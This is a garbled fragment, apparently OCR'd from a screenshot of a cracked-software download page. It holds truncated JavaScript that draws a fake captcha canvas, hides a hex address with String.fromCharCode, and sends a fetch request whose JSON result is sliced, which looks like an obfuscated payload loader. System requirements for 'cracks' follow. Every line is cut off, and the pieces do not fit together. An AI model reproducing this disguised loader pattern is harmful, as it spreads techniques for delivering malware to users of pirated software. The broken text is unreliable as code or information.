
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks
RAM:
4 GB recommended
Disk space:
64 GB for unpack